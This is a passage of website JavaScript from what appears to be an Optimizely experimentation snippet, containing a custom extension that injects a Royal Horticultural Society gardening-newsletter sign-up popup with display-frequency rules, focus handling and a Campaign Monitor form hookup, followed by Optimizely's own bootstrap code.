        widget.$id = "6693908814495744";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"isInsidePopup","default_value":""},{"name":"isAutoPopup","default_value":"yes"},{"name":"scrollTriggerPercentage","default_value":""},{"name":"timeTriggerSeconds","default_value":10},{"name":"frequencyType","default_value":"First Visit Only"},{"name":"daysBetweenShowing","default_value":7},{"name":"behaviorAfterClose","default_value":"Do not show again during session"},{"name":"showAgainAfterNdays","default_value":7},{"name":"toggleFormPoint","default_value":"#get-involved"},{"name":"placementHTML","default_value":"beforeend"},{"name":"insertPoint","default_value":"#skip-content"},{"name":"titleHtml","default_value":"<span>Love</span> gardening"},{"name":"subtitleText","default_value":"Sign up to receive regular gardening tips, inspiration, offers, and more"},{"name":"campaignName","default_value":"Generic sign up form"},{"name":"backgroundColor","default_value":"transparent"},{"name":"formDataId","default_value":"92D4C54F0FEC16E5ADC2B1904DE9ED1AC0761456BE7E33E07D9AFB4F4F23CCF7AD9792A60E48D47F7A725B0E69E8B40A6098D0EB57AC6A807F2505E682483602"},{"name":"formActionURL","default_value":"https://www.createsend.com/t/subscribeerror?description="},{"name":"customFormHTML","default_value":""},{"name":"privacyHtml","default_value":"Privacy Notice: Newsletters may contain info about our charitable work, online ads and content funded by outside parties. View our <a href=\"https://www.rhs.org.uk/privacy\" target=\"_blank\">Privacy Policy</a>."}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-6693908814495744';
widget._styleTag.innerHTML = '#OPTBanner {  margin-top: 2.5rem;}#OPTBanner h2 {  font-family: "GT-Super-Text-Black";  font-synthesis: none;}#OPTBanner h2 span {  font-family: "GT-Super-Text-Black";  font-style: italic;  margin-right: 0.2em;}#OPTBanner .section__pink {  background-color: #E83458;  border-radius: 8px;}#OPTBanner .section__pink .h1,#OPTBanner .section__pink .summary--sub,#OPTBanner .section__pink .policy-text,#OPTBanner .section__pink .policy-text a {  color: #fff;}#OPTBanner .form-control,#OPTBanner input.form-control,#OPTBanner select.form-control,#OPTBanner textarea.form-control {  border-radius: 1.25rem;  background-color: #F5F2EE;}#OPTBanner p {  margin-bottom: 0;}#OPTBanner .form-inline {  justify-content: flex-end;}#OPTBanner .policy-text {  padding-right: 1em;}#OPTBanner .section__container {  padding: 0 4em;}  /* Begin signup popup form RHS */.signup-popup-form-rhs-container {  position: fixed;  top: 0;  right: 0;  width: 0;  height: 100vh;  z-index: 9999;}.signup-popup-form-rhs-container.show{  width: 100vw;}.signup-popup-form-rhs-container:before {  content: "";  height: 100vw;  width: 30vw;  min-width: 320px;  background-color: #fff;  display: block;  position: fixed;  right: 0;  top: 0;  left: unset;  z-index: 9999;  transform: translateX(45vw);  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;  opacity: 0;  box-shadow: -2px -3px 6px 2px rgba(0, 0, 0, 0.2);}.signup-popup-form-rhs-container.rhs-container__pink:before {  background-color: #E83458;}.signup-popup-form-rhs-container.show:before {  transform: translateX(0);  opacity: 1;}.signup-popup-form-rhs-container #grey-mask {  position: fixed;  top: 0;  left: 0;  width: 100%;  height: 100%;  background-color: rgba(0, 0, 0, 0.5);  z-index: 99;  display: none;}.signup-popup-form-rhs-container.show #grey-mask {  display: block;}.signup-popup-form-rhs-container .signup-popup-form-rhs {  display: flex;  justify-content: center;  width: 30vw;  min-width: 320px;  margin: 0 !important;  padding: 0 !important;  position: absolute;  top: 50%;  right: 0;  z-index: 9999;  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;  transform: translateX(45vw) translateY(-50%);  background: #fff;  opacity: 0;  will-change: transform, opacity;  overflow: hidden;}.signup-popup-form-rhs-container.rhs-container__pink .signup-popup-form-rhs {  background-color: #E83458;}.signup-popup-form-rhs-container.show .signup-popup-form-rhs{  transform: translateX(0) translateY(-50%);  opacity: 1;}.signup-popup-form-rhs-container #close-icon {  height: auto;  font-size: 24px;  position: absolute;  top: 10px;  right: 20px;  cursor: pointer;  z-index: 99999;  transform: translateX(45vw);  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;  opacity: 0;  color: #000;  background: #fff;  border: 1px solid #000000ab;  line-height: 15px;  padding: 3px 6px 5px;  border-radius: 3px;  will-change: transform, opacity;}.signup-popup-form-rhs-container.show #close-icon{  transform: translateX(0);  opacity: 0.4;}.signup-popup-form-rhs-container.show #close-icon:hover {  transform: translateX(0);  opacity: 0.8;}.signup-popup-form-rhs-container.rhs-container__pink.show #close-icon {  opacity: 0.7;}.signup-popup-form-rhs-container.rhs-container__pink.show #close-icon:hover {   opacity: 1; }.signup-popup-form-rhs-container .signup-popup-form-rhs .section__container.u-p-b-3.section__transparent,.signup-popup-form-rhs-container .signup-popup-form-rhs .section__container.u-p-b-3.section__pink{  margin: 0 !important;  padding: 0 !important;}/* End signup popup form RHS */@media (max-width: 768px) {  #OPTBanner .section__container {    max-width: 100%;    padding: 0;  }      /* Begin signup popup form RHS */  .signup-popup-form-rhs-container #close-icon{    top: unset;    bottom: calc(80vh - 40px);    transform: translateY(100vh);  }  .signup-popup-form-rhs-container:before,  .signup-popup-form-rhs-container .signup-popup-form-rhs{    top: unset;    bottom: 0;    transform: translateY(100vh);    width: 100vw;    height: 80vh;    min-height: 375px;    justify-content: center;    align-items: center;    overflow: auto;  }  .signup-popup-form-rhs-container:before{    height: 81vh;  }  .signup-popup-form-rhs-container.show .signup-popup-form-rhs{    transform: translateY(0);  }   /* End signup popup form RHS */}@media (max-height: 376px){  /* Begin signup popup form RHS */  .signup-popup-form-rhs-container:before,  .signup-popup-form-rhs-container .signup-popup-form-rhs{    height: 100vh;  }  .signup-popup-form-rhs-container #close-icon{    top: unset;    bottom: calc(100vh - 37px);  }   /* End signup popup form RHS */}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        /* Author: Igor Lushpei
   Date Created: 24-10-2024(dd-mm-yyyy)
   Date Updated: 02-07-2025(dd-mm-yyyy)
   Description: This file contains the main functionality for the "Sign up form by RHS v5"

 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.
 */

const utils = window.optimizely.get('utils');
utils.waitForElement("#content").then(function (bodyElm) {
    let isPopupShown = false;
    const {formDataId, formActionURL, $instance} = extension;
    let unqId = $instance;
    if (formDataId) {
        unqId = formDataId;
    }

    // Constants for local/session storage keys
    const lastClosedKey = `popupFormRHSLastClosed-${unqId}`;
    const lastShownKey = `popupFormRHSLastShown-${unqId}`;
    const shownThisSessionAfterCloseKey = `popupFormRHSShownAfterClosingDuringSession-${unqId}`;
    const shownThisSessionKey = `popupFormRHSShownThisSession-${unqId}`;
    const subscribedKey = `popupFormRHSsubscribed-${unqId}`;
    const removeUnActiveFormsExtensionInst = () => {
        document.querySelectorAll(".signup-popup-form-rhs-container:not(.active), #OPT-data-capture").forEach(item => item.remove());
    };

    const submitSignUpFormHandler = (event) => {
        const currentExtensionInst = event.currentTarget.closest(".signup-form-rhs-container, .signup-popup-form-rhs-container");
        currentExtensionInst.classList.add("active");
        removeUnActiveFormsExtensionInst();


        const form = event.target.closest('form');
        if (form) {
            form.classList.add('js-cm-form');
            form.setAttribute('data-id', formDataId);
            form.action = formActionURL;
        }
        localStorage.setItem(subscribedKey, 'true'); // Subscription flag
        localStorage.setItem(lastShownKey, new Date().toISOString()); // Record subscription date
    };

    const popupKeydownHandler = (event) => {
        const popup = document.querySelector(`#optimizely-extension-${$instance}`);
        if (!popup || !popup.classList.contains('show')) return;

        const focusableElementsString = 'a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex="0"], [contenteditable]';
        const focusableElements = popup.querySelectorAll(focusableElementsString);
        if (focusableElements.length === 0) return;
        const firstFocusableElement = focusableElements[0];
        const lastFocusableElement = focusableElements[focusableElements.length - 1];

        let isTabPressed = event.key === 'Tab' || event.keyCode === 9;

        if (event.key === "Escape") {
            hideForm();
            return;
        }

        if (!isTabPressed) return;

        if (event.shiftKey && document.activeElement === firstFocusableElement) {
            event.preventDefault();
            lastFocusableElement.focus();
        } else if (!event.shiftKey && document.activeElement === lastFocusableElement) {
            event.preventDefault();
            firstFocusableElement.focus();
        }
    };

    const showForm = () => {
        utils.waitForElement(`#optimizely-extension-${$instance}`).then(popupContainer => {
            if (popupContainer && !isPopupShown) {
                popupContainer.classList.add("show");
                const focusableElementsString = 'a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex="0"], [contenteditable]';
                popupContainer.querySelectorAll(focusableElementsString)[0].focus();
                if (extension.frequencyType === "Session-based") {
                    sessionStorage.setItem(shownThisSessionKey, 'true');
                }
                localStorage.setItem(lastShownKey, new Date().toISOString());
                isPopupShown = true;
            }
        });
    };

    const hideForm = () => {
        const popupContainer = document.querySelector(`#optimizely-extension-${$instance}`);
        if (popupContainer) {
            const now = new Date();

            localStorage.setItem(lastShownKey, now.toISOString()); // Record last shown time

            if (extension.frequencyType === "Session-based") {
                sessionStorage.setItem(shownThisSessionKey, 'true');
            }

            // Mark popup as closed during this session if applicable
            if (extension.behaviorAfterClose === 'Do not show again during session') {
                sessionStorage.setItem(shownThisSessionAfterCloseKey, 'true');
            } else {
                localStorage.setItem(lastClosedKey, now.toISOString()); // Record close time
            }

            popupContainer.classList.remove("show");
            isPopupShown = false;
            const toggleFormPoint = document.querySelector(extension.toggleFormPoint);
            if (toggleFormPoint) {
                toggleFormPoint.focus();
            }
        }
    };

    const checkScrollTrigger = (scrollTriggerPercentage) => {
        const scrollTop = window.pageYOffset || document.documentElement.scrollTop;
        const documentHeight = document.documentElement.scrollHeight - document.documentElement.clientHeight;
        const scrollPercentage = (scrollTop / documentHeight) * 100;

        if (scrollPercentage >= scrollTriggerPercentage && !isPopupShown && shouldShowPopup()) {
            showForm();
            window.removeEventListener("scroll", checkScrollTrigger); // Remove event listener once triggered
        }
    }

    function showPopupAfterDelay() {
        if (!isPopupShown && shouldShowPopup()) {
            showForm();
        }
    }

    function getNextEligibleDate() {
        const lastShownDate = localStorage.getItem(lastShownKey);
        const lastClosedDate = localStorage.getItem(lastClosedKey);

        const now = new Date();
        const eligibleByDaysBetweenShowing = lastShownDate
            ? new Date(lastShownDate).setDate(new Date(lastShownDate).getDate() + extension.daysBetweenShowing)
            : now.getTime();

        const eligibleByClose = lastClosedDate
            ? new Date(lastClosedDate).setDate(new Date(lastClosedDate).getDate() + extension.showAgainAfterNdays)
            : now.getTime();

        // Use the later of the two dates to ensure both conditions are respected
        const nextEligibleDate = Math.max(eligibleByDaysBetweenShowing, eligibleByClose);

        return new Date(nextEligibleDate);
    }

    // Determine if the popup should show
    function shouldShowPopup() {
        const hasSubscribed = localStorage.getItem(subscribedKey) === 'true';
        const popupClosedThisSession = sessionStorage.getItem(shownThisSessionAfterCloseKey) === 'true';

        if (hasSubscribed || (extension.behaviorAfterClose === 'Do not show again during session' && popupClosedThisSession)) {
            return false; // Do not show popup if subscribed or closed during session
        }
        const lastShown = localStorage.getItem(lastShownKey);
        const nextEligibleDate = getNextEligibleDate();
        const now = new Date();

        switch (extension.frequencyType) {
            case "First Visit Only":
                return !lastShown;
            case "Session-based":
                return !sessionStorage.getItem(shownThisSessionKey);
            case "Days between showing":
                if (nextEligibleDate) {
                    return now >= nextEligibleDate;
                }
                return true;
            default:
                return true; // Default to always showing the popup
        }
    }


    const setPopupHandler = (toggleFormPointSelector) => {
        utils.waitForElement(toggleFormPointSelector).then(toggleFormPoint => toggleFormPoint.addEventListener('click', showForm));
        utils.waitForElement(`#optimizely-extension-${$instance} #grey-mask`).then(greyMask => greyMask.addEventListener('click', hideForm));
        utils.waitForElement(`#optimizely-extension-${$instance} #close-icon`).then(closeIcon => closeIcon.addEventListener('click', hideForm));

        // Manage tab navigation when the popup is visible
        utils.waitForElement(`#optimizely-extension-${$instance}`).then(popup => {
            document.addEventListener('keydown', popupKeydownHandler);
        });
    };
    const setHandlers = (isPageRenderedByAngular, isContainerOnThePage) => {
        let {
            isInsidePopup,
            isAutoPopup,
            scrollTriggerPercentage,
            timeTriggerSeconds,
            toggleFormPoint,
        } = extension;

        if (isPageRenderedByAngular && !isContainerOnThePage) {
            window.addEventListener('rootViewRendered', runOptimizelyCode);
        }

        if (isInsidePopup) {
            setPopupHandler(toggleFormPoint);

            if (isAutoPopup) {
                if (scrollTriggerPercentage) {
                    window.addEventListener("scroll", () => checkScrollTrigger(scrollTriggerPercentage));
                }
                if (!extension.timeTriggerSeconds || isNaN(extension.timeTriggerSeconds)) {
                    timeTriggerSeconds = 0;
                }
                const timeTriggerMs = timeTriggerSeconds * 1000;
                setTimeout(showPopupAfterDelay, timeTriggerMs);
            }
        }
    };

    const checkContainerOnThePage = (selector) => {
        return document.querySelectorAll(selector).length > 0;

    }

    function ensureElementHasFormParent(element) {
        let parentForm = element.closest('form');
        if (!parentForm) {
            const newForm = document.createElement('form');
            newForm.setAttribute('method', 'post');
            element.parentNode.insertBefore(newForm, element);
            newForm.appendChild(element);
            console.log('The element was wrapped in a new <form> tag.');
        } else {
            console.log('The element already has a parent <form> tag.');
        }
    }

    function loadExternalScript(src) {
        return new Promise((resolve, reject) => {
            if (document.querySelector(`script[src="${src}"]`)) return resolve();
            const script = document.createElement("script");
            script.src = src;
            script.async = true;
            script.onload = resolve;
            script.onerror = reject;
            document.head.appendChild(script);
        });
    }

    function getFormHTML() {
        let formHTML = extension.$html;
        let customFormHTML = extension.customFormHTML;
        if (customFormHTML && customFormHTML.trim()) {
            formHTML = customFormHTML.replace(/<form/gm, "<div").replace(/<\/form/gm, "<\/div");
            if (extension.isInsidePopup) {
                formHTML = `
                    <div class='signup-popup-form-rhs-container' id='optimizely-extension-${unqId}'>
                        <div id="grey-mask"></div>
                        <span id="close-icon">&times;</span> <!-- Close Icon -->
                         <div id="OPTBanner" class="signup-popup-form-rhs">
                             ${formHTML}
                         </div>
                    </div>`;
            } else {
                formHTML = `
                    <div class='signup-form-rhs-container' id='optimizely-extension-${unqId}'>
                        ${formHTML}
                    </div>`;
            }
        }
        return formHTML;
    }

    function runOptimizelyCode() {
        utils.waitForElement(extension.insertPoint).then(function (insertPoint) {
            if (insertPoint) {
                ensureElementHasFormParent(insertPoint);
                const placementPosition = extension.placementHTML;
                const formHTML = getFormHTML()

                insertPoint.insertAdjacentHTML(placementPosition, formHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
                const submitButton = document.querySelector(`#optimizely-extension-${$instance} .js-submit`);
                if (submitButton) {
                    submitButton.addEventListener('click', submitSignUpFormHandler);
                }
                loadExternalScript('https://staging.rhs.org.uk/CMSScripts/Custom/createsend-subscription-form.js').then(() => {
                    if (typeof runCreatesendSubscriptionForm === 'function') {
                        runCreatesendSubscriptionForm();
                    } else {
                        console.error('runCreateSendSubscriptionForm is not defined.');
                    }
                }).catch(err => console.error('Script load failed:', err));
            }
        }).catch(function (error) {
            console.error('Error waiting for element:', error);
        });
    }

    const init = () => {
        console.log('Sign up form by RHS v5" Optimizely extension: init!');
        const isContainerOnThePage = checkContainerOnThePage(extension.insertPoint)
        const hasSubscribed = localStorage.getItem(subscribedKey) === 'true';
        if (hasSubscribed) {
            return false;
        }
        if (isContainerOnThePage) {
            runOptimizelyCode();
        }

        const isPageRenderedByAngular = document.getElementsByTagName('app-root').length > 0;
        setHandlers(isPageRenderedByAngular, isContainerOnThePage);
        if (!isPageRenderedByAngular && !isContainerOnThePage) {
            runOptimizelyCode();
        }
    };
    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "6693908814495744";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"isInsidePopup","default_value":""},{"name":"isAutoPopup","default_value":"yes"},{"name":"scrollTriggerPercentage","default_value":""},{"name":"timeTriggerSeconds","default_value":10},{"name":"frequencyType","default_value":"First Visit Only"},{"name":"daysBetweenShowing","default_value":7},{"name":"behaviorAfterClose","default_value":"Do not show again during session"},{"name":"showAgainAfterNdays","default_value":7},{"name":"toggleFormPoint","default_value":"#get-involved"},{"name":"placementHTML","default_value":"beforeend"},{"name":"insertPoint","default_value":"#skip-content"},{"name":"titleHtml","default_value":"<span>Love</span> gardening"},{"name":"subtitleText","default_value":"Sign up to receive regular gardening tips, inspiration, offers, and more"},{"name":"campaignName","default_value":"Generic sign up form"},{"name":"backgroundColor","default_value":"transparent"},{"name":"formDataId","default_value":"92D4C54F0FEC16E5ADC2B1904DE9ED1AC0761456BE7E33E07D9AFB4F4F23CCF7AD9792A60E48D47F7A725B0E69E8B40A6098D0EB57AC6A807F2505E682483602"},{"name":"formActionURL","default_value":"https://www.createsend.com/t/subscribeerror?description="},{"name":"customFormHTML","default_value":""},{"name":"privacyHtml","default_value":"Privacy Notice: Newsletters may contain info about our charitable work, online ads and content funded by outside parties. View our <a href=\"https://www.rhs.org.uk/privacy\" target=\"_blank\">Privacy Policy</a>."}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-6693908814495744');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        //var extensionHTML = document.querySelector('#optimizely-extension-' + extension.$instance);

//if (extensionHTML) extensionHTML.remove();
      },
    });
}
], "interestGroups": [{"id": "481730894123755", "keywords": ["christmas", "gift", "membership", "shop"], "tagGroupId": "181730809257816", "available": true}, {"id": "881737554181012", "keywords": ["buy", "members", "public", "shows", "ticket", "tickets"], "tagGroupId": "181730809257816", "available": true}], "tagGroups": [{"id": "181730809257816", "tags": [{"viewId": "5190036786774016", "tagApiName": "buy_public_tickets"}, {"viewId": "5190036786774016", "tagApiName": "buy_members_tickets"}]}]},l=__webpack_require__(94),d="initializeOptimizelyPreview";if(l.initGlobalStore(f),c.populateDirectiveData(),r.clientHasAlreadyInitialized())e.warn("Main / Disabling because Optimizely has already initialized on this page load. Are there multiple snippets on the page?");else if(r.shouldBailForDesktopApp())e.log("Main / Disabling because of desktop app.");else if(r.conflictInObservingChanges())e.log("Main / Disabling: Observe Changes Indefinitely is on, but browser does not support it.");else{if(r.shouldLoadInnie())u.registerFunction("getProjectId",(function(){return f.projectId})),u.registerFunction("getAccountId",(function(){return f.accountId})),s.addScriptAsync("https://app.optimizely.com/js/innie.js"),e.log("Main / Disabling in favor of the editor client.");else if(r.shouldLoadEmbeddedEditor()){e.log("Main / Loading embedded editor");var v="true"===a.get("useLocalBundle");c.setOptOut(!1);var h=v?"http://localhost:9888/main.js":"https://app.optimizely.com/dist/visual-editor/main.js";s.addScriptAsync(h)}else if(r.shouldLoadPreview()){(r.isSlave()?window.optimizely:window.optimizely=window.optimizely||[]).push({type:"load",data:f}),e.log("Main / Disabling in favor of the preview client."),__webpack_require__(5633).setupPreviewGlobal(),__webpack_require__(5633).pushToPreviewGlobal({type:"pushPreviewData",name:"liveCommitData",data:f}),r.isSlave()||(u.registerFunction("getProjectId",(function(){return f.projectId})),s.addScriptSync("https://cdn.optimizely.com/js/preview2/22397541806.js"))}else if(r.shouldBootstrapDataForPreview()){u.registerFunction(d,(function(t){n(),u.unregisterFunction(d)}));var p=r.isSlave()?PROJECT_ID_FOR_SLAVE_PREVIEW:u.getFunction("getProjectId")();m=r.getProjectToken(),_=p,w=r.getPreviewLayerIds(),o="/dist/preview_data.js?token=__TOKEN__&preview_layer_ids=__PREVIEW_LAYER_IDS__".replace("__TOKEN__",m).replace("__PROJECT_ID__",_).replace("__PREVIEW_LAYER_IDS__",w.join(",")).replace("__GET_ONLY_PREVIEW_LAYERS__",!0);var g=r.getForceVariationIds();g&&g.length>0&&(o+="&optimizely_x="+g.join(",")),s.addScriptSync(o),__webpack_require__(5633).setupPreviewGlobal(),s.addScriptAsync("/dist/js/preview_ui.js")}else r.shouldBootstrapDataForEditor()?(u.registerFunction(d,(function(t){n(),u.unregisterFunction(d)})),s.addScriptAsync(window.optimizely_editor_data_endpoint)):r.shouldInitialize()&&n();var m,_,w;t.timeEnd("block");var y=t.now();t.setMark("optimizelyFinished",y,y)}}try{main()}catch(e){try{__webpack_require__(771).handleError(e)}catch(err){console.log(err)}}})();